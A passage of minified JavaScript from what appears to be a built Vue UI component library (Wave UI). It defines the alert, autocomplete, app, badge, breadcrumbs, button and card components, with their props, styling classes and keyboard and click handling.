        Us(e.$slots, "default")
      ]),
      o.dismiss ? (Do(), qs(r, {
        key: 1,
        class: "w-alert__dismiss",
        onClick: t[0] || (t[0] = (a) => {
          e.$emit("update:modelValue", s.show = !1), e.$emit("input", !1), e.$emit("close", !1);
        }),
        icon: "wi-cross",
        color: "inherit",
        sm: "",
        text: ""
      })) : ji("", !0)
    ], 64)) : Us(e.$slots, "default", { key: 1 })
  ], 2)) : ji("", !0);
}
const lu = {
  name: "w-alert",
  props: {
    modelValue: { default: !0 },
    // Show or hide.
    color: { type: String },
    bgColor: { type: String },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    round: { type: Boolean },
    icon: { type: String },
    iconOutside: { type: Boolean },
    plain: { type: Boolean },
    dismiss: { type: Boolean },
    bold: { type: Boolean },
    // Types (with icon).
    success: { type: Boolean },
    info: { type: Boolean },
    warning: { type: Boolean },
    error: { type: Boolean },
    // Sizes.
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    // Borders.
    border: { type: Boolean },
    borderLeft: { type: Boolean },
    borderRight: { type: Boolean },
    borderTop: { type: Boolean },
    borderBottom: { type: Boolean },
    outline: { type: Boolean }
  },
  emits: ["input", "update:modelValue", "close"],
  data() {
    return {
      show: this.modelValue
    };
  },
  computed: {
    typeIcon() {
      return this.type === "success" && "wi-check-circle" || this.type === "warning" && "wi-warning-circle" || this.type === "error" && "wi-cross-circle" || this.type === "info" && "wi-info-circle";
    },
    type() {
      return this.success && "success" || this.info && "info" || this.warning && "warning" || this.error && "error" || null;
    },
    presetSize() {
      return this.xs && "xs" || this.sm && "sm" || this.md && "md" || this.lg && "lg" || this.xl && "xl" || null;
    },
    hasSingleBorder() {
      return this.borderLeft || this.borderRight || this.borderTop || this.borderBottom;
    },
    classes() {
      const e = this.bgColor || this.plain && this.type, t = this.color || !this.plain && this.type || !e && "primary";
      return {
        [`${e}--bg w-alert--bg`]: e,
        [t]: t,
        [`size--${this.presetSize}`]: this.presetSize,
        [`w-alert--${this.type}`]: this.type,
        "w-alert--has-icon": this.type || this.icon || this.dismiss,
        "w-alert--icon-outside": this.iconOutside,
        "w-alert--plain": this.type && this.plain,
        "w-alert--outline": this.outline,
        "w-alert--tile": this.tile,
        "w-alert--round": this.round,
        "w-alert--one-border": this.hasSingleBorder || this.iconOutside,
        "w-alert--border-left": this.borderLeft || this.iconOutside,
        "w-alert--border-right": this.borderRight,
        "w-alert--border-top": this.borderTop,
        "w-alert--border-bottom": this.borderBottom,
        "w-alert--border": this.border && !this.hasSingleBorder,
        "w-alert--shadow": this.shadow,
        "w-alert--bold": this.bold
      };
    }
  },
  watch: {
    modelValue(e) {
      this.show = e;
    }
  }
}, ru = /* @__PURE__ */ b(lu, [["render", su]]), Ys = window.Vue.renderList, Gs = window.Vue.Fragment, Be = window.Vue.openBlock, Ee = window.Vue.createElementBlock, No = window.Vue.renderSlot, Ao = window.Vue.createElementVNode, Js = window.Vue.resolveComponent, Qs = window.Vue.withModifiers, Zs = window.Vue.createVNode, Ot = window.Vue.createCommentVNode, au = window.Vue.toHandlers, du = window.Vue.mergeProps, Lo = window.Vue.normalizeClass, uu = window.Vue.withCtx, cu = window.Vue.normalizeStyle, hu = { class: "w-autocomplete__selection" }, pu = ["innerHTML"], fu = ["innerHTML"], mu = ["value"], wu = ["onClick"], gu = ["innerHTML"], bu = ["innerHTML"];
function yu(e, t, o, n, s, i) {
  const l = Js("w-button"), r = Js("w-transition-slide-fade");
  return Be(), Ee("div", {
    class: Lo(["w-autocomplete", i.classes]),
    onClick: t[5] || (t[5] = (...a) => i.onClick && i.onClick(...a)),
    style: cu(e.$attrs.style)
  }, [
    e.selection.length ? (Be(!0), Ee(Gs, { key: 0 }, Ys(e.selection, (a, d) => (Be(), Ee("div", hu, [
      No(e.$slots, "selection", {
        item: a,
        unselect: (c) => i.unselectItem(c)
      }, () => [
        Ao("span", {
          innerHTML: a[o.itemLabelKey]
        }, null, 8, pu),
        Zs(l, {
          onClick: Qs((c) => i.unselectItem(d), ["stop"]),
          icon: "wi-cross",
          xs: "",
          text: "",
          color: "currentColor"
        }, null, 8, ["onClick"])
      ])
    ]))), 256)) : Ot("", !0),
    !e.selection.length && !e.keywords && o.placeholder ? (Be(), Ee("div", {
      key: 1,
      class: "w-autocomplete__placeholder",
      innerHTML: o.placeholder
    }, null, 8, fu)) : Ot("", !0),
    Ao("input", du({
      class: "w-autocomplete__input",
      ref: "input",
      value: e.keywords
    }, au(i.inputEventListeners, !0), i.inputAttrs), null, 16, mu),
    Zs(r, null, {
      default: uu(() => [
        e.menuOpen ? (Be(), Ee("ul", {
          key: 0,
          class: "w-autocomplete__menu",
          ref: "menu",
          onMousedown: t[1] || (t[1] = (a) => e.menuIsBeingClicked = !0),
          onMouseup: t[2] || (t[2] = (...a) => i.setEndOfMenuClick && i.setEndOfMenuClick(...a)),
          onTouchstart: t[3] || (t[3] = (a) => e.menuIsBeingClicked = !0),
          onTouchend: t[4] || (t[4] = (...a) => i.setEndOfMenuClick && i.setEndOfMenuClick(...a))
        }, [
          (Be(!0), Ee(Gs, null, Ys(i.filteredItems, (a, d) => (Be(), Ee("li", {
            key: d,
            onClick: Qs((c) => (i.selectItem(a), e.$emit("item-click", a)), ["stop"]),
            class: Lo({ highlighted: e.highlightedItem === a.uid })
          }, [
            No(e.$slots, "item", {
              item: a,
              highlighted: e.highlightedItem === a.uid
            }, () => [
              Ao("span", {
                innerHTML: a[o.itemLabelKey]
              }, null, 8, gu)
            ])
          ], 10, wu))), 128)),
          i.filteredItems.length ? Ot("", !0) : (Be(), Ee("li", {
            key: 0,
            class: Lo(["w-autocomplete__no-match", { "w-autocomplete__no-match--default": !e.$slots.noMatch }])
          }, [
            No(e.$slots, "no-match", {}, () => [
              Ao("div", {
                class: "caption",
                innerHTML: o.noMatch ?? "No match."
              }, null, 8, bu)
            ])
          ], 2)),
          e.$slots["extra-item"] ? (Be(), Ee("li", {
            key: 1,
            class: Lo(["w-autocomplete__extra-item", { highlighted: e.highlightedItem === "extra-item" }]),
            onClick: t[0] || (t[0] = (...a) => i.selectExtraItem && i.selectExtraItem(...a))
          }, [
            No(e.$slots, "extra-item")
          ], 2)) : Ot("", !0)
        ], 544)) : Ot("", !0)
      ]),
      _: 3
    })
  ], 6);
}
const vu = {
  name: "w-autocomplete",
  inheritAttrs: !1,
  // The attrs should only be added to the input not the wrapper.
  props: {
    items: { type: Array, required: !0 },
    modelValue: { type: [String, Number, Array] },
    // String or Number if single selections, Array if multiple.
    placeholder: { type: String },
    openOnKeydown: { type: Boolean },
    // By default the menu is always open for selection.
    multiple: { type: Boolean },
    // When multiple is on, prevents duplicate items selections by default, unless this is set to true.
    allowDuplicates: { type: Boolean },
    noMatch: { type: String },
    // Contains the unique selection value for each item.
    // Can be a numeric ID, a slug, etc. (outside of Wave UI)
    itemValueKey: { type: String, default: "value" },
    // Contains the string to display for each item.
    itemLabelKey: { type: String, default: "label" },
    // Contains the string to search keywords into for each item.
    // This can for instance be an aggregation of multiple fields (outside of Wave UI).
    itemSearchableKey: { type: String, default: "searchable" }
  },
  // item-select is also from keyboard, 'item-click' may be useful for mouseenter mouseleave events.
  emits: ["update:modelValue", "input", "focus", "blur", "keydown", "item-click", "item-select", "extra-item-select"],
  data: () => ({
    keywords: "",
    selection: [],
    menuOpen: !1,
    highlightedItem: null,
    // The focus-blur events occur more times than it should emit to the outside due to the menu
    // item clicking. So keep the focus on as long as the user is interacting with the autocomplete.
    menuIsBeingClicked: !1
  }),
  computed: {
    // Keep the autocomplete matching as fast as possible by caching optimized search strings.
    normalizedKeywords() {
      return this.normalize(this.keywords);
    },
    // Keep the autocomplete matching as fast as possible by caching optimized search strings.
    optimizedItemsForSearch() {
      return this.items.map((e, t) => ({
        ...e,
        uid: t,
        searchable: this.normalize(e[this.itemSearchableKey] || "")
      }));
    },
    filteredItems() {
      let e = this.optimizedItemsForSearch;
      const t = (o) => !this.selection.find((n) => n.uid === o.uid);
      return this.keywords ? e = e.filter((o) => o.searchable.includes(this.normalizedKeywords) ? this.multiple && !this.allowDuplicates ? t(o) : !0 : !1) : this.multiple && !this.allowDuplicates && (e = e.filter(t)), e;
    },
    highlightedItemIndex() {
      return this.highlightedItem === null ? -1 : this.highlightedItem === "extra-item" ? this.filteredItems.length : this.filteredItems.findIndex((e) => e.uid === this.highlightedItem);
    },
    wrapperAttrs() {
      const { style: e, class: t } = this.$attrs;
      return { style: e, class: t };
    },
    inputAttrs() {
      const { style: e, class: t, ...o } = this.$attrs;
      return o;
    },
    inputEventListeners() {
      return {
        input: (e) => {
          this.keywords = e.target.value;
        },
        focus: (e) => {
          this.menuIsBeingClicked || (this.onFocus(e), this.$emit("focus", e));
        },
        blur: (e) => {
          this.menuIsBeingClicked || this.$emit("blur", e);
        },
        keydown: (e) => {
          this.onKeydown(e), this.$emit("keydown", e);
        },
        drop: this.onDrop,
        compositionstart: this.onCompositionStart,
        compositionupdate: this.onCompositionUpdate
      };
    },
    classes() {
      return {
        "w-autocomplete--open": this.menuOpen,
        "w-autocomplete--filled": this.selection.length,
        "w-autocomplete--has-keywords": this.keywords,
        "w-autocomplete--empty": !this.selection.length && !this.keywords,
        // With the inheritAttrs set to false any class on the component would be lost, so add it back.
        [this.$attrs.class]: !!this.$attrs.class
      };
    }
  },
  methods: {
    // Replace all the accents and non-latin characters with equivalent letters. E.g. é -> e.
    normalize(e) {
      return e.toLowerCase().normalize("NFKD").replace(/\p{Diacritic}/gu, "").replace(/œ/g, "oe");
    },
    // Selection can be made from click or enter key.
    selectItem(e) {
      this.multiple || (this.selection = []), this.selection.push(e), this.highlightedItem = e.uid, this.keywords = "";
      const t = this.multiple ? this.selection.map((o) => o[this.itemValueKey]) : e[this.itemValueKey];
      this.$emit("item-select", e), this.$emit("update:modelValue", t), this.$emit("input", t), this.$refs.input.focus(), this.multiple || this.closeMenu();
    },
    unselectItem(e) {
      this.selection.splice(e ?? this.selection.length - 1, 1), this.highlightedItem = null, this.$emit("update:modelValue", null), this.$emit("input", null), this.$refs.input.focus();
    },
    selectExtraItem() {
      this.keywords = "", this.$emit("extra-item-select"), this.closeMenu();
    },
    setEndOfMenuClick() {
      setTimeout(() => this.menuIsBeingClicked = !1, 100);
    },
    onClick() {
      this.openOnKeydown || this.openMenu(), this.$refs.input.focus();
    },
    onFocus() {
      this.openOnKeydown || this.openMenu();
    },
    // Can be triggered by a click outside the autocomplete, or by a tab key.
    // It should not be simply triggered by input blur, because when we click a menu item it will
    // blur the input for a few ms before we refocus it.
    // onBlur () {
    //   this.closeMenu()
    // },
    onKeydown(e) {
      const t = this.filteredItems.length + (this.$slots["extra-item"] ? 1 : 0);
      if ((!this.openOnKeydown || (this.keywords || e.key.length === 1) && !this.menuOpen) && this.openMenu(), e.keyCode === 9)
        this.closeMenu();
      else if (e.keyCode === 8 && (!this.keywords || !e.target.selectionStart && !e.target.selectionEnd))
        this.unselectItem();
      else if (e.keyCode === 13)
        e.preventDefault(), this.highlightedItem === "extra-item" ? this.selectExtraItem() : this.highlightedItemIndex >= 0 && this.selectItem(this.filteredItems[this.highlightedItemIndex]);
      else if ([38, 40].includes(e.keyCode)) {
        e.preventDefault();
        let o = this.highlightedItemIndex;
        o === -1 ? o = e.keyCode === 38 ? t - 1 : 0 : o = (o + (e.keyCode === 38 ? -1 : 1) + t) % t, this.$slots["extra-item"] && o === t - 1 ? this.highlightedItem = "extra-item" : this.highlightedItem = this.filteredItems[o]?.uid || 0;
        const n = this.$refs.menu;
        if (n)
          if (this.$slots["extra-item"] && o === t - 1)
            n.scrollTop = n.scrollHeight;
          else {
            const { offsetHeight: s, offsetTop: i } = n.childNodes[o] || {};
            n.scrollTop + n.offsetHeight - s < i ? n.scrollTop = i - n.offsetHeight + s : n.scrollTop > i && (n.scrollTop = i);
          }
      } else
        !this.multiple && this.selection.length && e.key.length === 1 && e.preventDefault();
    },
    // On drag & drop of a text in the input field, don't paste if single selection and already selected.
    onDrop(e) {
      !this.multiple && this.selection.length && e.preventDefault();
    },
    // When starting a sequence of keys that produces a character.
    onCompositionStart(e) {
      !this.multiple && this.selection.length && e.target.setAttribute("readonly", !0);
    },
    onCompositionUpdate(e) {
      !this.multiple && this.selection.length && setTimeout(() => e.target.removeAttribute("readonly"), 200);
    },
    openMenu() {
      this.menuOpen || (this.menuOpen = !0, document.addEventListener("click", this.onDocumentClick));
    },
    closeMenu() {
      this.menuOpen = !1, document.removeEventListener("click", this.onDocumentClick);
    },
    onDocumentClick(e) {
      !this.$el.contains(e.target) && !this.$el.isSameNode(e.target) && this.closeMenu();
    }
  },
  created() {
    this.modelValue && (Array.isArray(this.modelValue) ? this.modelValue : [this.modelValue]).forEach((t) => {
      this.selection.push(this.optimizedItemsForSearch.find((o) => o[this.itemValueKey] === +t));
    });
  },
  beforeUnmount() {
    document.removeEventListener("click", this.onDocumentClick);
  },
  watch: {
    modelValue(e) {
      this.selection = [], e && (Array.isArray(e) ? e : [e]).forEach((o) => {
        this.selection.push(this.optimizedItemsForSearch.find((n) => n[this.itemValueKey] === +o));
      });
    }
  }
}, _u = /* @__PURE__ */ b(vu, [["render", yu]]), Cu = window.Vue.renderSlot, ku = window.Vue.openBlock, Vu = window.Vue.createElementBlock, Su = { class: "w-app" };
function $u(e, t, o, n, s, i) {
  return ku(), Vu("div", Su, [
    Cu(e.$slots, "default")
  ]);
}
const Bu = {
  name: "w-app",
  // Keep the props for the API documentation.
  props: {
    block: { type: Boolean },
    row: { type: Boolean },
    alignCenter: { type: Boolean },
    alignEnd: { type: Boolean },
    justifyCenter: { type: Boolean },
    justifyEnd: { type: Boolean },
    justifySpaceBetween: { type: Boolean },
    justifySpaceAround: { type: Boolean },
    justifySpaceEvenly: { type: Boolean },
    textCenter: { type: Boolean },
    textRight: { type: Boolean }
  }
}, Eu = /* @__PURE__ */ b(Bu, [["render", $u]]), el = window.Vue.renderSlot, Tu = window.Vue.toDisplayString, Iu = window.Vue.createTextVNode, tl = window.Vue.createCommentVNode, xu = window.Vue.normalizeClass, Ru = window.Vue.normalizeStyle, ol = window.Vue.openBlock, il = window.Vue.createElementBlock, Pu = window.Vue.Transition, Du = window.Vue.withCtx, Nu = window.Vue.createVNode, Au = { class: "w-badge-wrap" };
function Lu(e, t, o, n, s, i) {
  return ol(), il("div", Au, [
    el(e.$slots, "default"),
    Nu(Pu, {
      name: `${o.transition}`
    }, {
      default: Du(() => [
        o.modelValue ? (ol(), il("div", {
          key: 0,
          class: xu(["w-badge", i.classes]),
          style: Ru(i.styles),
          "aria-atomic": "true",
          "aria-label": "Badge",
          "aria-live": "polite",
          role: "status"
        }, [
          o.dot ? tl("", !0) : el(e.$slots, "badge", { key: 0 }, () => [
            Iu(Tu(o.modelValue === !0 ? "" : o.modelValue || ""), 1)
          ])
        ], 6)) : tl("", !0)
      ]),
      _: 3
    }, 8, ["name"])
  ]);
}
const Mu = {
  name: "w-badge",
  props: {
    modelValue: { default: !0 },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    top: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    bottom: { type: Boolean },
    overlap: { type: Boolean },
    inline: { type: Boolean },
    color: { type: String },
    size: { type: [Number, String] },
    bgColor: { type: String, default: "primary" },
    badgeClass: { type: String },
    outline: { type: Boolean },
    shadow: { type: Boolean },
    dot: { type: Boolean },
    round: { type: Boolean },
    transition: { type: String, default: "fade" },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    forcedSize() {
      return this.size && (isNaN(this.size) ? this.size : `${this.size}px`);
    },
    presetSize() {
      return this.xs && "xs" || this.sm && "sm" || this.md && "md" || this.lg && "lg" || this.xl && "xl" || "md";
    },
    position() {
      return [
        this.top && "top" || this.bottom && "bottom" || "top",
        this.left && "left" || this.right && "right" || "right"
      ];
    },
    classes() {
      const e = this.$slots.badge && this.$slots.badge().map((t) => t.children).join("");
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        [this.badgeClass]: this.badgeClass || null,
        "w-badge--round": this.round || (e || this.modelValue + "" || "").length < 2,
        "w-badge--dark": this.dark,
        "w-badge--light": this.light,
        "w-badge--outline": this.outline,
        "w-badge--inline": this.inline,
        "w-badge--shadow": this.shadow,
        "w-badge--overlap": this.overlap,
        "w-badge--dot": this.dot,
        [`size--${this.presetSize}`]: this.presetSize && !this.forcedSize,
        [`w-badge--${this.position.join(" w-badge--")}`]: !0
      };
    },
    styles() {
      return this.forcedSize && `font-size: ${this.forcedSize}`;
    }
  }
}, Ou = /* @__PURE__ */ b(Mu, [["render", Lu]]), zu = window.Vue.renderList, Hi = window.Vue.Fragment, Te = window.Vue.openBlock, ht = window.Vue.createElementBlock, qi = window.Vue.renderSlot, zt = window.Vue.normalizeClass, Fu = window.Vue.createCommentVNode, Ku = window.Vue.toDisplayString, Wu = window.Vue.createTextVNode, ju = window.Vue.resolveComponent, nl = window.Vue.withCtx, Ui = window.Vue.createBlock, sl = window.Vue.resolveDynamicComponent, Hu = ["innerHTML"];
function qu(e, t, o, n, s, i) {
  const l = ju("w-icon");
  return Te(), ht("div", {
    class: zt(["w-breadcrumbs", i.classes])
  }, [
    (Te(!0), ht(Hi, null, zu(o.items, (r, a) => (Te(), ht(Hi, null, [
      a && e.$slots.separator ? (Te(), ht("span", {
        class: zt(["w-breadcrumbs__separator", o.separatorColor]),
        key: `${a}a`
      }, [
        qi(e.$slots, "separator", { index: a })
      ], 2)) : a ? (Te(), Ui(l, {
        class: zt(["w-breadcrumbs__separator", o.separatorColor]),
        key: `${a}b`
      }, {
        default: nl(() => [
          Wu(Ku(o.icon), 1)
        ]),
        _: 2
      }, 1032, ["class"])) : Fu("", !0),
      r[o.itemRouteKey] && (a < o.items.length - 1 || o.linkLastItem) ? (Te(), ht(Hi, { key: 2 }, [
        e.$slots.item ? (Te(), Ui(sl(i.hasRouter ? "router-link" : "a"), {
          class: zt(["w-breadcrumbs__item", o.color || null]),
          key: `${a}c`,
          to: i.hasRouter && r[o.itemRouteKey],
          href: r[o.itemRouteKey]
        }, {
          default: nl(() => [
            qi(e.$slots, "item", {
              item: r,
              index: a + 1,
              isLast: a === o.items.length - 1
            })
          ]),
          _: 2
        }, 1032, ["to", "href", "class"])) : (Te(), Ui(sl(i.hasRouter ? "router-link" : "a"), {
          class: zt(["w-breadcrumbs__item", o.color || null]),
          key: `${a}d`,
          to: i.hasRouter && r[o.itemRouteKey],
          href: r[o.itemRouteKey],
          innerHTML: r[o.itemLabelKey]
        }, null, 8, ["to", "href", "innerHTML", "class"]))
      ], 64)) : e.$slots.item ? qi(e.$slots, "item", {
        key: `${a}e`,
        item: r,
        index: a + 1,
        isLast: a === o.items.length - 1
      }) : (Te(), ht("span", {
        key: `${a}f`,
        innerHTML: r[o.itemLabelKey]
      }, null, 8, Hu))
    ], 64))), 256))
  ], 2);
}
const Uu = {
  name: "w-breadcrumbs",
  props: {
    items: { type: Array, required: !0 },
    linkLastItem: { type: Boolean },
    color: { type: String },
    // Applies on links.
    separatorColor: { type: String, default: "grey-light1" },
    icon: { type: String, default: "wi-chevron-right" },
    itemRouteKey: { type: String, default: "route" },
    itemLabelKey: { type: String, default: "label" },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean }
  },
  emits: [],
  computed: {
    hasRouter() {
      return "$router" in this;
    },
    size() {
      return this.xs && "xs" || this.sm && "sm" || this.lg && "lg" || this.xl && "xl" || "md";
    },
    classes() {
      return {
        [`size--${this.size}`]: !0
      };
    }
  }
}, Xu = /* @__PURE__ */ b(Uu, [["render", qu]]), Yu = window.Vue.toDisplayString, Gu = window.Vue.createTextVNode, Ju = window.Vue.resolveComponent, Qu = window.Vue.normalizeProps;
window.Vue.guardReactiveProps;
const Xi = window.Vue.withCtx, Yi = window.Vue.openBlock, ll = window.Vue.createBlock, rl = window.Vue.mergeProps, Zu = window.Vue.createCommentVNode, al = window.Vue.renderSlot, dl = window.Vue.createElementVNode, ec = window.Vue.createElementBlock, tc = window.Vue.Transition, oc = window.Vue.createVNode, ic = window.Vue.resolveDynamicComponent, nc = {
  key: 0,
  class: "w-button__loader"
};
function sc(e, t, o, n, s, i) {
  const l = Ju("w-icon");
  return Yi(), ll(ic(!o.disabled && o.route ? "a" : "button"), rl({
    class: ["w-button", i.classes],
    type: !o.route && o.type,
    href: !o.disabled && o.route && (i.externalLink ? o.route : i.resolvedRoute) || null,
    disabled: !!o.disabled || null
  }, i.attrs, { style: i.styles }), {
    default: Xi(() => [
      o.icon ? (Yi(), ll(l, Qu(rl({ key: 0 }, o.iconProps || {})), {
        default: Xi(() => [
          Gu(Yu(o.icon), 1)
        ]),
        _: 1
      }, 16)) : al(e.$slots, "default", { key: 1 }),
      oc(tc, { name: "scale-fade" }, {
        default: Xi(() => [
          o.loading ? (Yi(), ec("div", nc, [
            al(e.$slots, "loading", {}, () => [
              t[0] || (t[0] = dl("svg", { viewBox: "0 0 40 40" }, [
                dl("circle", {
                  cx: "20",
                  cy: "20",
                  r: "18",
                  fill: "transparent",
                  stroke: "currentColor",
                  "stroke-width": "4",
                  "stroke-linecap": "round"
                })
              ], -1))
            ])
          ])) : Zu("", !0)
        ]),
        _: 3
      })
    ]),
    _: 3
  }, 16, ["type", "href", "class", "disabled", "style"]);
}
const lc = {
  // Fully handle the attrs and listeners manually for the case of a router link that has both a
  // route and onClick.
  inheritAttrs: !1,
  props: {
    color: { type: String },
    bgColor: { type: String },
    dark: { type: Boolean },
    light: { type: Boolean },
    outline: { type: Boolean },
    text: { type: Boolean },
    round: { type: Boolean },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    route: { type: [String, Object] },
    // Creates a link.
    // Force use of `a` instead of router-link.
    // Router link does not go to a url starting with `#` with history mode.
    forceLink: { type: Boolean },
    type: { type: String, default: "button" },
    disabled: { type: Boolean },
    loading: { type: Boolean },
    // If an icon is passed, no text will display.
    icon: { type: String, default: null },
    iconProps: { type: Object, default: () => ({}) },
    // Positions.
    absolute: { type: Boolean },
    fixed: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    zIndex: { type: [Number, String] },
    // Sizes.
    width: { type: [Number, String] },
    height: { type: [Number, String] },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean }
  },
  emits: [],
  computed: {
    hasRouter() {
      return "$router" in this;
    },
    resolvedRoute() {
      return this.hasRouter ? this.$router.resolve(this.route).href : this.route;
    },
    attrs() {
      const e = this.route && this.hasRouter && !this.forceLink && !this.externalLink, t = (o) => {
        this.$attrs.onClick && this.$attrs.onClick(o), this.$router.push(this.route), o.stopPropagation(), o.preventDefault();
      };
      return {
        ...this.$attrs,
        onClick: !this.disabled && (e ? t : this.$attrs.onClick)
      };
    },
    size() {
      return this.xs && "xs" || this.sm && "sm" || this.lg && "lg" || this.xl && "xl" || "md";
    },
    position() {
      return [
        this.top && "top" || this.bottom && "bottom" || "top",
        this.left && "left" || this.right && "right" || "right"
      ];
    },
    externalLink() {
      return /^(https?:)?\/\/|mailto:|tel:/.test(this.route);
    },
    classes() {
      return {
        // If no color / bg color is set, set a primary color by default.
        "primary--bg": !this.bgColor && !this.color && !(this.outline || this.text),
        primary: !this.bgColor && !this.color && !this.dark && (this.outline || this.text),
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-button--dark": this.dark,
        "w-button--light": this.light,
        "w-button--outline": this.outline,
        "w-button--text": this.text,
        "w-button--round": this.round,
        "w-button--tile": this.tile,
        "w-button--shadow": this.shadow,
        "w-button--loading": this.loading,
        "w-button--icon": this.icon,
        [`size--${this.size}`]: !0,
        "w-button--absolute": this.absolute,
        "w-button--fixed": this.fixed,
        [`w-button--${this.position.join(" w-button--")}`]: this.absolute || this.fixed
      };
    },
    styles() {
      return {
        width: (isNaN(this.width) ? this.width : `${this.width}px`) || null,
        height: (isNaN(this.height) ? this.height : `${this.height}px`) || null,
        zIndex: this.zIndex || this.zIndex === 0 || null
      };
    }
  }
}, rc = /* @__PURE__ */ b(lc, [["render", sc]]), Gi = window.Vue.renderSlot, ac = window.Vue.resolveComponent, dc = window.Vue.toHandlers, Ji = window.Vue.mergeProps, Ft = window.Vue.withCtx, uc = window.Vue.createVNode, cc = window.Vue.createElementVNode, hc = window.Vue.resolveDynamicComponent, ul = window.Vue.normalizeProps;
window.Vue.guardReactiveProps;
const cl = window.Vue.openBlock, hl = window.Vue.createBlock;
window.Vue.createCommentVNode;
const pc = ["innerHTML"];
function fc(e, t, o, n, s, i) {
  const l = ac("button-partial");
  return o.tooltip ? (cl(), hl(hc("w-tooltip"), ul(Ji({ key: 0 }, o.tooltipProps)), {
    activator: Ft(({ on: r }) => [
      uc(l, Ji(i.buttonProps, dc(r)), {
        default: Ft(() => [
          Gi(e.$slots, "default")
        ]),
        _: 2
      }, 1040)
    ]),
    default: Ft(() => [
      cc("div", { innerHTML: o.tooltip }, null, 8, pc)
    ]),
    _: 3
  }, 16)) : (cl(), hl(l, ul(Ji({ key: 1 }, i.buttonProps)), {
    loading: Ft(() => [
      Gi(e.$slots, "loading")
    ]),
    default: Ft(() => [
      Gi(e.$slots, "default")
    ]),
    _: 3
  }, 16));
}
const mc = {
  name: "w-button",
  inheritAttrs: !1,
  // The attrs are only bound to the button-partial, not the root.
  props: {
    color: { type: String },
    bgColor: { type: String },
    dark: { type: Boolean },
    outline: { type: Boolean },
    text: { type: Boolean },
    round: { type: Boolean },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    tooltip: { type: String },
    tooltipProps: { type: Object, default: () => ({}) },
    route: { type: [String, Object] },
    // Creates a link.
    // Force use of `a` instead of router-link.
    // Router link does not go to a url starting with `#` with history mode.
    forceLink: { type: Boolean },
    type: { type: String, default: "button" },
    disabled: { type: Boolean },
    loading: { type: Boolean },
    // If an icon is passed, no text will display.
    icon: { type: String, default: null },
    iconProps: { type: Object, default: () => ({}) },
    // Positions.
    absolute: { type: Boolean },
    fixed: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    zIndex: { type: [Number, String] },
    // Sizes.
    width: { type: [Number, String] },
    height: { type: [Number, String] },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean }
  },
  components: { ButtonPartial: rc },
  emits: [],
  computed: {
    buttonProps() {
      const { tooltip: e, tooltipProps: t = {}, ...o } = this.$props;
      return { ...o, ...this.$attrs };
    }
  }
}, wc = /* @__PURE__ */ b(mc, [["render", fc]]), Ce = (e = {}) => (typeof e == "string" ? e = { [e]: !0 } : Array.isArray(e) && (e = { [e.join(" ")]: !0 }), e), Mo = window.Vue.renderSlot, Kt = window.Vue.normalizeClass, Wt = window.Vue.openBlock, Oo = window.Vue.createElementBlock, Qi = window.Vue.createCommentVNode, gc = window.Vue.resolveComponent, bc = window.Vue.mergeProps, yc = window.Vue.withCtx, vc = window.Vue.createBlock, _c = window.Vue.createElementVNode, Cc = ["innerHTML"];
function kc(e, t, o, n, s, i) {
  const l = gc("w-image");
  return Wt(), Oo("div", {
    class: Kt(["w-card", i.classes])
  }, [
    e.$slots.title ? (Wt(), Oo("div", {
      key: 0,
      class: Kt(["w-card__title", { "w-card__title--has-toolbar": e.$slots.title && i.titleHasToolbar, ...i.titleClasses }])
    }, [
      Mo(e.$slots, "title")
    ], 2)) : o.title ? (Wt(), Oo("div", {
      key: 1,
      class: Kt(["w-card__title", { "w-card__title--has-toolbar": e.$slots.title && i.titleHasToolbar, ...i.titleClasses }]),
      innerHTML: o.title
    }, null, 10, Cc)) : Qi("", !0),
    o.image ? (Wt(), vc(l, bc({
      key: 2,
      class: "w-card__image",
      src: o.image
    }, i.imgProps), {
      default: yc(() => [
        Mo(e.$slots, "image-content")
      ]),
      _: 3
    }, 16, ["src"])) : Qi("", !0),
    _c("div", {
      class: Kt(["w-card__content", i.contentClasses])
    }, [
      Mo(e.$slots, "default")
    ], 2),
    e.$slots.actions ? (Wt(), Oo("div", {
      key: 3,
      class: Kt(["w-card__actions", { "w-card__actions--has-toolbar": i.actionsHasToolbar }])
    }, [
      Mo(e.$slots, "actions")
    ], 2)) : Qi("", !0)
  ], 2);
}
const Vc = {
  name: "w-card",
  props: {
    color: { type: String },
    bgColor: { type: String },
    shadow: { type: Boolean },
    noBorder: { type: Boolean },
    tile: { type: Boolean },
    title: { type: String },
    image: { type: String },
    imageProps: { type: Object },
    titleClass: { type: [String, Object, Array] },
    contentClass: { type: [String, Object, Array] },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    titleClasses() {
      return Ce(this.titleClass);
    },
    contentClasses() {
      return Ce(this.contentClass);
    },
    titleHasToolbar() {
      const { title: e } = this.$slots;
      return e && e().map((t) => t.type.name).join("").includes("w-toolbar");
    },
    actionsHasToolbar() {
      const { actions: e } = this.$slots;
      return e && e().map((t) => t.type.name).join("").includes("w-toolbar");
    },
    imgProps() {
      return {
        tag: "div",
        ratio: 1 / 2,
        ...this.imageProps
      };
    },
    classes() {
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-card--no-border": this.noBorder,
        "w-card--tile": this.tile,
        "w-card--shadow": this.shadow,
        "w-card--dark": this.dark,
        "w-card--light": this.light
      };
    }
  }
}, Sc = /* @__PURE__ */ b(Vc, [["render", kc]]), Se = {
